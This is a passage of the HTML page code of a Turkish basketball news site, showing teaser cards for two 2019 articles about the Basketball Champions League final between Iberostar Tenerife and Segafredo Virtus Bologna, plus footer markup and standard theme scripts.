                <div class="td-module-thumb"><a href="https://trendbasket.net/basketballclde-finalin-adi-iberostar-tenerife-segafredo-virtus-bologna/"  rel="bookmark" class="td-image-wrap " title="#BasketballCL&#8217;de finalin adı Iberostar Tenerife &#8211; Segafredo Virtus Bologna" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/basketballclde-finalin-adi-iberostar-tenerife-segafredo-virtus-bologna/"  rel="bookmark" title="#BasketballCL&#8217;de finalin adı Iberostar Tenerife &#8211; Segafredo Virtus Bologna">#BasketballCL&#8217;de finalin adı Iberostar Tenerife &#8211; Segafredo Virtus Bologna</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/baris-cevahir/">Barış Cevahir</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-04T00:02:18+03:00" >04/05/2019</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/basketballclde-finalin-adi-iberostar-tenerife-segafredo-virtus-bologna/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/basketballclde-ilk-finalist-segafredo-virtus-bologna/"  rel="bookmark" class="td-image-wrap " title="#BasketballCL&#8217;de ilk finalist Segafredo Virtus Bologna!" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/basketballclde-ilk-finalist-segafredo-virtus-bologna/"  rel="bookmark" title="#BasketballCL&#8217;de ilk finalist Segafredo Virtus Bologna!">#BasketballCL&#8217;de ilk finalist Segafredo Virtus Bologna!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/baris-cevahir/">Barış Cevahir</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-03T21:22:18+03:00" >03/05/2019</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/basketballclde-ilk-finalist-segafredo-virtus-bologna/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.tdi_2{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_2{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_2{width:100%!important}}@media (max-width:767px){.tdi_2{width:100%!important}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_4{padding-top:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:0.2!important;background-size:cover!important}</style></div><style>.tdi_3_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-top:10px!important;width:72%!important}@media (max-width:767px){.tdi_7{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_7{width:78%!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_7{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_7 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket.net, 30 Ağustos 2012 yılından bu yana Türkiye'nin özgür, tarafsız basketbol portalı olarak yayın hayatına devam etmektedir.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_8 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-top:5px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_9 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_9 .tdm-social-item i.td-icon-linkedin,.tdi_9 .tdm-social-item i.td-icon-pinterest,.tdi_9 .tdm-social-item i.td-icon-blogger,.tdi_9 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_9 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_9 .tdm-social-item i{line-height:39.2px}.tdi_9 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_9 .tdm-social-item i,.tds-team-member2 .tdi_9.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_9 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_9"><div class="tdm-social-item-wrap"><a href="https://facebook.com/trendbasket" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/trendbasket" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/trendbasket" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/channel/UCcvg1LgYbSQApDrNFgNf8oQ" title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_10" class="tdc-row"><div class="vc_row tdi_11  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_11,.tdi_11 .tdc-columns{min-height:0}.tdi_11,.tdi_11 .tdc-columns{display:block}.tdi_11 .tdc-columns{width:100%}@media (min-width:767px){.tdi_11.tdc-row-content-vert-center,.tdi_11.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_11.tdc-row-content-vert-bottom,.tdi_11.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_11.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_11.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_11{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_11 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_11{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_11{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_10_rand_style td-element-style" ><style>.tdi_10_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_13{vertical-align:baseline}.tdi_13>.wpb_wrapper,.tdi_13>.wpb_wrapper>.tdc-elements{display:block}.tdi_13>.wpb_wrapper>.tdc-elements{width:100%}.tdi_13>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_13>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_13{margin-bottom:8px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_14 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>@media (max-width:767px){.tdi_14{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_14{text-align:left!important}.tdi_14 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_14 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket &copy; Her hakkı saklıdır</p></div></div></div><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}.tdi_16{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_16{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-bottom:0px!important}@media(min-width:1141px){.tdi_17{display:inline-table!important}}@media (max-width:767px){.tdi_17{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_17{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_17 ul li a{justify-content:flex-start}body .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdi_17 ul li{margin-right:16px}body .tdi_17 ul li:last-child{margin-right:0}body .tdi_17 a,body .tdi_17 .td-blm-sub-icon{color:#cccccc}body .tdi_17 li.current-menu-item>a,body .tdi_17 li.current-menu-ancestor>a,body .tdi_17 li.current-category-ancestor>a,body .tdi_17 li.current-page-ancestor>a,body .tdi_17 a:hover,body .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_17 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_17 li{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_17 li{font-size:11px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-296062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-296062"><a href="https://trendbasket.net"><span class="td-blm-menu-item-txt">Ana Sayfa</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696fd0431147a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media screen and (max-width:600px){.td-social-bundle{visibility:hidden;clear:both;float:left;margin:10px auto 5px 20px;width:28%;display:none}}.box1{border:1px solid #10ef53;box-shadow:rgba(60,64,67,0.3) 0px 1px 2px 0px,rgba(60,64,67,0.15) 0px 2px 6px 2px}@media (max-width:767px){.td-header-rec-wrap{margin-left:0;margin-right:0;display:table;width:100%}.td_single_image_bg .amp-wp-49bee6b{display:block;height:130px}}</style>

<script type="text/javascript">jQuery('.single .td-post-sharing-visible .td-social-print').after('<a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-bundle" href="https://bundle.page.link/trendbasket" style="transition: opacity 0.2s ease 0s; opacity: 1;" target="_blank"><img src="https://trendbasket.net/wp-content/uploads/bundle-subscribe-white.png" style="border: 1px solid #ddd;height: 39px;"></a>');

</script><script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>


<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://trendbasket.net/wp-content/uploads/trnd-background.jpg\' alt="trnd-background">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=["style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da47af388af149eea82cd7189671b291","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 5402 objects (1 MB) from Redis using PhpRedis (v5.3.7).
-->
